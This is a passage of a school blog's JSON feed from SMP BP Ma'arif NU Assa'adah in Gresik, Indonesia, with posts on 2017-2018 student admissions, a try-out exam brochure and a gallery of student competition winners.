Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/962628488154848964"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/962628488154848964"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2017\/03\/hasil-try-out-akbar-sdmi-se-kab-gresik.html","title":"HASIL TRY OUT AKBAR SD\/MI SE KAB. GRESIK \u0026 LAMONGAN TAHUN 2017"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnHtdvMqtZbpLS4vJ1EZeKtPeSj9Qrpt1cwQKgqlJpVMnfZoyQrY4kN4N-4S9S4Ha9p2Awvk18VlRZEMoz_9nUx4W0Aqgeua3f4rLDFXrt-8dAcZrGzyaWhUGojtgOEh2bziu0guOSIsY\/s72-c\/17620566_982520405216760_5970252490523507737_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-4576778955744195166"},"published":{"$t":"2017-03-21T20:36:00.000-07:00"},"updated":{"$t":"2017-03-21T20:36:19.668-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KALENDER AKADEMIK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"POPULAR POST"}],"title":{"type":"text","$t":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2017-2018"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6il5RI80lpUwjWKGbf4mID2jBxxXwoYW0Ezg9YRZhTIuygV2iAij1CY4th1a3kzXMSNYflcOKlO2ZeoeRgoC_9Fcd_yUg_FisjliKJRpKQ6lcd4wf7jHURs1Gn3glyasyF3FtdcY_LCQ\/s1600\/Brosur+2017+2018+1B.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6il5RI80lpUwjWKGbf4mID2jBxxXwoYW0Ezg9YRZhTIuygV2iAij1CY4th1a3kzXMSNYflcOKlO2ZeoeRgoC_9Fcd_yUg_FisjliKJRpKQ6lcd4wf7jHURs1Gn3glyasyF3FtdcY_LCQ\/s320\/Brosur+2017+2018+1B.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgifX80uQal2VMqTA2DM-TjnvunREtItQvuxAUEUrsucY__urMtXuPnbqz1x7Y8EmPqo80cx9HteNyfBl8T5aGYnUOpYM0q58mGCmpTee946OubqzFfZrm0j2ZDVqVubNQ-pnApxMA_Nn4\/s1600\/Brosur+2017+2018+2a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"226\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgifX80uQal2VMqTA2DM-TjnvunREtItQvuxAUEUrsucY__urMtXuPnbqz1x7Y8EmPqo80cx9HteNyfBl8T5aGYnUOpYM0q58mGCmpTee946OubqzFfZrm0j2ZDVqVubNQ-pnApxMA_Nn4\/s320\/Brosur+2017+2018+2a.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003EBrosur Penerimaan Peserta Didik Baru Tahun Pelajaran 2017-2018\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSMP BP Ma'arif NU Assa'adah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nSampurnan Bungah Gresik\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; text-align: center;\"\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003EJadwal Kegiatan:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E1. Pendaftaran\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; \u003Cb\u003E- Gelombang I \u003C\/b\u003E: 1 MARET - 30 Mei 2017\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; Herregristrasi\/Daftar Ulang : 25 Mei - 5 Juni 2017\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; - \u003Cb\u003EGelombang II\u003C\/b\u003E : 1 Juni - 17 JulI 2017\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; Herregristrasi\/Daftar Ulang : 1 Juli - 15 Juli 2017\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u003Cb\u003E2. Pemetaan Kelas \u0026amp; Masa Pengenalan Lingkungan Sekolah\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Tanggal : 17 Juli 2017\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Pukul \u0026nbsp; \u0026nbsp; : 07:00\u003C\/div\u003E\n\u003Cdiv style=\"color: #333333; font-family: arial; font-size: 14px; text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; Tempat : Gedung SMP BP Ma'arif NU Assa'adah\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n*NB: Bagi Siswa-siswi yang melakukan Herregristrasi\/Daftar Ulang pada Gelombang I akan mendapat potongan biaya sebagai berikut:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u0026nbsp;3. Biaya Pembangunan\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigeOF4bp_rWMJogH_CCWhiFcfkzp_tLTwmR7lsu3Kq9Qqs8wBEkaIP6mucNCNChf1Cb-gAQKXlIVZm53swB3aSoReuLaDJcNuv-yCwu2jyo9TE0BwAhoTPhh71hGq25FYk7_Enur8K7QA\/s1600\/Capture.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"78\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigeOF4bp_rWMJogH_CCWhiFcfkzp_tLTwmR7lsu3Kq9Qqs8wBEkaIP6mucNCNChf1Cb-gAQKXlIVZm53swB3aSoReuLaDJcNuv-yCwu2jyo9TE0BwAhoTPhh71hGq25FYk7_Enur8K7QA\/s320\/Capture.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPersyaratan Administratif:\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n1. Mengumpulkan F.C Akta Kelahiran\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n2. Mengumpulkan F.C KTP Orang Tua\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n3. Mengumpulkan F.C Kartu Keluarga\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n4. Mengumpulkan Foto 4 x 6, 3 x 4 (Masing Masing 2 Lembar)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n5. Mengumpulkan F.C Ijazah (Menyusul)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n6. Mengumpulkan F.C SKHUN (Menyusul)\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: arial; font-size: 14px; text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nPendaftaran Siswa Baru, Pondok Pesantren Qomaruddin, Bungah, Gresik\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/4576778955744195166\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2017\/03\/penerimaan-peserta-didik-baru-tahun.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/4576778955744195166"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/4576778955744195166"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2017\/03\/penerimaan-peserta-didik-baru-tahun.html","title":"PENERIMAAN PESERTA DIDIK BARU TAHUN PELAJARAN 2017-2018"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6il5RI80lpUwjWKGbf4mID2jBxxXwoYW0Ezg9YRZhTIuygV2iAij1CY4th1a3kzXMSNYflcOKlO2ZeoeRgoC_9Fcd_yUg_FisjliKJRpKQ6lcd4wf7jHURs1Gn3glyasyF3FtdcY_LCQ\/s72-c\/Brosur+2017+2018+1B.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-8242738998814827177"},"published":{"$t":"2017-03-21T20:16:00.001-07:00"},"updated":{"$t":"2017-03-21T20:16:24.774-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PENGUMUMAN"}],"title":{"type":"text","$t":"BROSUR TRY OUT AKBAR UASBN SD\/MI SE KABUPATEN GRESIK \u0026 LAMONGAN"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWl5QO109JjDohtwvgVMO3esZ8dQFS7exlnlQR0aAYNXB6hC_SkyTxcql44_feymWv7lrshLuk_Pp3IpgEYI09ZPmITzpPlzzhqCQ9FABn0t2qX-9uO7ePlBSGdKz-GZNeORbf2_1lFHk\/s1600\/try+out+uasbn+2017.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWl5QO109JjDohtwvgVMO3esZ8dQFS7exlnlQR0aAYNXB6hC_SkyTxcql44_feymWv7lrshLuk_Pp3IpgEYI09ZPmITzpPlzzhqCQ9FABn0t2qX-9uO7ePlBSGdKz-GZNeORbf2_1lFHk\/s320\/try+out+uasbn+2017.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/smp.assaadah.sch.id\/feeds\/8242738998814827177\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2017\/03\/brosur-try-out-akbar-uasbn-sdmi-se.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/8242738998814827177"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8051666098338562385\/posts\/default\/8242738998814827177"},{"rel":"alternate","type":"text/html","href":"https:\/\/smp.assaadah.sch.id\/2017\/03\/brosur-try-out-akbar-uasbn-sdmi-se.html","title":"BROSUR TRY OUT AKBAR UASBN SD\/MI SE KABUPATEN GRESIK \u0026 LAMONGAN"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWl5QO109JjDohtwvgVMO3esZ8dQFS7exlnlQR0aAYNXB6hC_SkyTxcql44_feymWv7lrshLuk_Pp3IpgEYI09ZPmITzpPlzzhqCQ9FABn0t2qX-9uO7ePlBSGdKz-GZNeORbf2_1lFHk\/s72-c\/try+out+uasbn+2017.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8051666098338562385.post-410762897692904155"},"published":{"$t":"2017-03-21T19:26:00.001-07:00"},"updated":{"$t":"2017-03-21T19:26:45.442-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GALLERI"}],"title":{"type":"text","$t":"GALERI PRESTASI SISWA SISWI DI TAHUN 2016 - 2017"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbtkw2Aoxasz_KM6xKmrE8YpGmr7go0Hvt-Z15gX_rAZ1jQovWaDvSlmzihgNnKi9T-ceHlj-tfemFT71QgILrqQJVv_DY-Zo9xpnApqfRGCnTMIVVAA8SGyoasyX4i6fgOrYfbug2ZA\/s1600\/IMG-20170308-WA0003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPbtkw2Aoxasz_KM6xKmrE8YpGmr7go0Hvt-Z15gX_rAZ1jQovWaDvSlmzihgNnKi9T-ceHlj-tfemFT71QgILrqQJVv_DY-Zo9xpnApqfRGCnTMIVVAA8SGyoasyX4i6fgOrYfbug2ZA\/s320\/IMG-20170308-WA0003.jpg\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nM. Aga Rizky Adi Putra\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n~ \u0026nbsp;Juara II Pelajar Teladan Putra ~\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAzkia Putri Permata tsani\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n~ Juara Harapan II Pelajar Teladan Putri~\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYbAcYCJbDIHduSAAqTtwgPdLKVwKRsWYMnGWS5BfDIS525evrYEKFJYvwnngw00YEfa14WFTAK1lTpheyyI7yS-TSBCC7-Q2P1Kwb9PnSyGNNfQFzitGMRcm5UmxJsYeTr-Lo8WIltjQ\/s1600\/IMG_20161122_152003.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYbAcYCJbDIHduSAAqTtwgPdLKVwKRsWYMnGWS5BfDIS525evrYEKFJYvwnngw00YEfa14WFTAK1lTpheyyI7yS-TSBCC7-Q2P1Kwb9PnSyGNNfQFzitGMRcm5UmxJsYeTr-Lo8WIltjQ\/s320\/IMG_20161122_152003.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;M. Zidan Nabawi - Chamidah Bahiyyah - Maulidya Widyastuti\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n~ Juara III Lomba Cipta, Baca, dan Mengilustrasi Puisi ~\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2016\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bTwq9d24e04psz2lLwiIfhrGGcMCtT3pLqq3QsMdPE8xrj3JwIEr1AE9juY6ndOdFoFC7cQQUfIPmuwh7fb8Haav28YatKid4tH7zTvebDpeazdhRXHsnji2TnXI_pqUa2fas14mYWc\/s1600\/IMG_20170219_155020.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7bTwq9d24e04psz2lLwiIfhrGGcMCtT3pLqq3QsMdPE8xrj3JwIEr1AE9juY6ndOdFoFC7cQQUfIPmuwh7fb8Haav28YatKid4tH7zTvebDpeazdhRXHsnji2TnXI_pqUa2fas14mYWc\/s320\/IMG_20170219_155020.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Supporter Tim Futsal SMP Assa'adah Bungah\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFh8Ck_IdFaMnetIqaK-TE9w4ACIKkBHVuvJpBcRreg6SjM5xSqvh7AMMBrbSNKfOeCiad7Oj8ReWfTntFJ9YjygOSht9e8-qjqkIA0Iedn1T6Tb6zhrJlU1RhU9GWFPwtznX_zwZE8U\/s1600\/IMG_20170219_160236.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkFh8Ck_IdFaMnetIqaK-TE9w4ACIKkBHVuvJpBcRreg6SjM5xSqvh7AMMBrbSNKfOeCiad7Oj8ReWfTntFJ9YjygOSht9e8-qjqkIA0Iedn1T6Tb6zhrJlU1RhU9GWFPwtznX_zwZE8U\/s320\/IMG_20170219_160236.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Juara I Futsal Tahun 2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-68CSUmFQ3DUqTxklqrcuwi9QWEGMQYxlE1QgyX34mhFmWCo7QSrBpFoxHDOUE6eYMwlhmQbUvKhyphenhyphenVaaYW16Q834qR8rOpaLxsATN2IsYRSngN9wdvL6jHaYGW6niiDMkpIpPBwKtlM\/s1600\/IMG_20170219_160527.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV-68CSUmFQ3DUqTxklqrcuwi9QWEGMQYxlE1QgyX34mhFmWCo7QSrBpFoxHDOUE6eYMwlhmQbUvKhyphenhyphenVaaYW16Q834qR8rOpaLxsATN2IsYRSngN9wdvL6jHaYGW6niiDMkpIpPBwKtlM\/s320\/IMG_20170219_160527.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp; Juara I Futsal Tahun 2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-TbfLK_DToBcbh_nEtjxPJiMZR5PO89vScTAtpO680aXgrl-buUjn_0Sa6u6JfiX7h2snh2_ooBDgP3yKI0etfevRY0y_lYl1UlKJPsqLWPRQDeKFoPVMlImlv6uzIlQG3kgQfeyD06s\/s1600\/IMG_20170226_161656.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-TbfLK_DToBcbh_nEtjxPJiMZR5PO89vScTAtpO680aXgrl-buUjn_0Sa6u6JfiX7h2snh2_ooBDgP3yKI0etfevRY0y_lYl1UlKJPsqLWPRQDeKFoPVMlImlv6uzIlQG3kgQfeyD06s\/s320\/IMG_20170226_161656.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoXM36AynpYBM9GLPjGT5bi4d8IaYu-4ujFTqH6Fn2qr7QDdgD3LXJCV94dVkicaQ8eRXTMYkVm8biHu2KDZElaqhnJ8qTf1qjIWbOK3p_c4owx7G5O1WozpVzoVCP8yTintDqZOv8S-I\/s1600\/IMG_20170226_163928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoXM36AynpYBM9GLPjGT5bi4d8IaYu-4ujFTqH6Fn2qr7QDdgD3LXJCV94dVkicaQ8eRXTMYkVm8biHu2KDZElaqhnJ8qTf1qjIWbOK3p_c4owx7G5O1WozpVzoVCP8yTintDqZOv8S-I\/s320\/IMG_20170226_163928.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;Chamida Bahiyyah\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n~ Juara I Lomba Kaligrafi~\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZEmli5vS1MgbH9SHJkIxb3p7-1peWCMwjfy2McCEcExxwY3KsvImRTN2ieKgVzcE_cVhA8h7KyDjFfeeFuu4KEn092bIGBih7OiuSAR2G0gJhG6u9GWO00u0VJunquxMWHgrqwwyt88\/s1600\/IMG_20170226_164415.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLZEmli5vS1MgbH9SHJkIxb3p7-1peWCMwjfy2McCEcExxwY3KsvImRTN2ieKgVzcE_cVhA8h7KyDjFfeeFuu4KEn092bIGBih7OiuSAR2G0gJhG6u9GWO00u0VJunquxMWHgrqwwyt88\/s320\/IMG_20170226_164415.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u0026nbsp;\u003Cspan style=\"text-align: center;\"\u003EChamida Bahiyyah\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n~ Juara I Lomba Kaligrafi~\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n2017\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 